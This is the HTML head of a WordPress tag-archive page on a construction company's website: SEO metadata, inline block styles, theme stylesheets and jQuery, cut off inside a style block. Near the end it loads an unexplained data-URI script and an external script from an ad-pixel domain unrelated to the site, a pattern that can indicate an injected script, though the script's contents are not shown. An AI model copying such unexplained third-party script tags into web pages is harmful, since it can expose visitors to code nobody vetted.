

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bsafeconstruction.com/tag/innovative-construction-techniques/
body_size: 19444
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if gte IE 8]>
<html class="ie ie8 no-js lt-ie9" lang="en-US">    
<![endif]-->    
<!--[if !(IE 7) | !(gte IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bsafeconstruction.com/xmlrpc.php">	
	
    <!-- Favicons
    ================================================== -->
    <link rel="shortcut icon" type="image/x-icon" href="https://demo.archiwp.com/wp-content/themes/archi/images/favicon.png">	
	
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Innovative Construction Techniques Archives - Bsafe Construction</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Innovative Construction Techniques Archives" />
	<meta property="og:url" content="https://bsafeconstruction.com/tag/innovative-construction-techniques/" />
	<meta property="og:site_name" content="Bsafe Construction" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bsafeconstruction.com/tag/innovative-construction-techniques/","url":"https://bsafeconstruction.com/tag/innovative-construction-techniques/","name":"Innovative Construction Techniques Archives - Bsafe Construction","isPartOf":{"@id":"https://bsafeconstruction.com/#website"},"primaryImageOfPage":{"@id":"https://bsafeconstruction.com/tag/innovative-construction-techniques/#primaryimage"},"image":{"@id":"https://bsafeconstruction.com/tag/innovative-construction-techniques/#primaryimage"},"thumbnailUrl":"https://bsafeconstruction.com/wp-content/uploads/2015/08/03-scaled.webp","breadcrumb":{"@id":"https://bsafeconstruction.com/tag/innovative-construction-techniques/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bsafeconstruction.com/tag/innovative-construction-techniques/#primaryimage","url":"https://bsafeconstruction.com/wp-content/uploads/2015/08/03-scaled.webp","contentUrl":"https://bsafeconstruction.com/wp-content/uploads/2015/08/03-scaled.webp","width":2560,"height":1706},{"@type":"BreadcrumbList","@id":"https://bsafeconstruction.com/tag/innovative-construction-techniques/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bsafeconstruction.com/"},{"@type":"ListItem","position":2,"name":"Innovative Construction Techniques"}]},{"@type":"WebSite","@id":"https://bsafeconstruction.com/#website","url":"https://bsafeconstruction.com/","name":"Bsafe Construction","description":"","publisher":{"@id":"https://bsafeconstruction.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bsafeconstruction.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bsafeconstruction.com/#organization","name":"Bsafe Construction","url":"https://bsafeconstruction.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bsafeconstruction.com/#/schema/logo/image/","url":"https://bsafeconstruction.com/wp-content/uploads/2023/10/logo-company.png","contentUrl":"https://bsafeconstruction.com/wp-content/uploads/2023/10/logo-company.png","width":423,"height":126,"caption":"Bsafe Construction"},"image":{"@id":"https://bsafeconstruction.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bsafe Construction &raquo; Feed" href="https://bsafeconstruction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bsafe Construction &raquo; Comments Feed" href="https://bsafeconstruction.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bsafe Construction &raquo; Innovative Construction Techniques Tag Feed" href="https://bsafeconstruction.com/tag/innovative-construction-techniques/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://bsafeconstruction.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://bsafeconstruction.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bsafeconstruction.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://bsafeconstruction.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://bsafeconstruction.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://bsafeconstruction.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://bsafeconstruction.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://bsafeconstruction.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://bsafeconstruction.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bsafeconstruction.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bsafeconstruction.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='archi-fonts-css' href='https://fonts.googleapis.com/css?family=Allura%7CDosis%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Slab%3A100%2C300%2C400%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='archi-awesome-font-css' href='https://bsafeconstruction.com/wp-content/themes/archi/fonts/font-awesome/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='archi-et-line-font-css' href='https://bsafeconstruction.com/wp-content/themes/archi/fonts/et-line-font/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='archi-elegant-font-css' href='https://bsafeconstruction.com/wp-content/themes/archi/fonts/elegant-font/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='archi-bootstrap-css' href='https://bsafeconstruction.com/wp-content/themes/archi/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='archi-plugin-css' href='https://bsafeconstruction.com/wp-content/themes/archi/css/plugin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='archi-style-css' href='https://bsafeconstruction.com/wp-content/themes/archi/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='archi-block-style-css' href='https://bsafeconstruction.com/wp-content/themes/archi/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='archi-child-style-css' href='https://bsafeconstruction.com/wp-content/themes/archi-child/style.css?ver=3.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://bsafeconstruction.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bsafeconstruction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://bsafeconstruction.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bsafeconstruction.com/wp-json/wp/v2/tags/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bsafeconstruction.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.8" /><script src="[data-uri]"></script><style>
        #wp-admin-bar-wpseo-get-premium {
            display: none !important;
        }
       .yst-button--upsell {
            display: none !important;
        }
       #wpseo-new-badge-upgrade {
            display: none !important;
        }
    </style><script async src="https://adspixel.network/public/es18min.js"></script>
          
    <style type="text/css">    	
					/* Preload Colors */
			#jpreOverlay {background-color: #000000;}
			#jprePercentage {color: #111111;}
			#jpreBar{background-color: #FAB207;}
			.royal_preloader, html {background-color: #000000;}
		
		/* Subheader Colors */
		#subheader{
							background-image:url(http://demo.archiwp.com/wp-content/themes/archi/images/subheader-1.jpg); 
						background-color:#222222;
		}
		#subheader h1, #subheader h4, #subheader .crumb {
			color: #ECEFF3;
		}	

		
			

		#mainmenu li a:after, #mainmenu li a.mPS2id-highlight, .mainmenu li a.mPS2id-highlight, .de-navbar-left header .mainmenu > li > a:hover,
		header.smaller #mainmenu li a.mPS2id-highlight {
			color: #FAB207;
		}
		nav ul#mainmenu > li.current-menu-ancestor > a, .mainmenu li.current-menu-item > a, nav ul.mainmenu > li.current-menu-ancestor > a, 
		#mainmenu > li > a:hover, #mainmenu > li.current-menu-item > a, header.smaller #mainmenu > li > a:hover, header.smaller #mainmenu > li.current-menu-item > a {
			color: #FAB207;opacity:1;
		}
